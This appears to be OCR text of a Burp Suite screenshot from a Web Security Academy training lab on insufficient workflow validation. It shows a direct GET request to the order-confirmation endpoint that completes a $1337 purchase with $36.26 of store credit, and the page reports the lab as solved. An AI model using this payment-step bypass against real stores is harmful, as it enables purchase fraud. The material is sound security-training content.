 Request
Pretty Raw Hex
\n
1 GET /cart/order-confirmation?order-confirmed=true HTTP/2
2 Host: 0ad1009d037829668c75a63c00e200e2.web-security-academy.net
3 Cookie: session=Ho6loQRRyKPgu76xYC5zPnJqZVTrDZqG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Origin: https://0ad1009d037829668c75a63c00e200e2.web-security-academy.net
9 Referer: https://0ad1009d037829668c75a63c00e200e2.web-security-academy.net/cart/checkout
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render Headers
\n
Web Security
Academy
Insufficient workflow validation
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Store credit:
$36.26
Home | My account | 0
Your order is on its way!
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 1
Total: $1337.00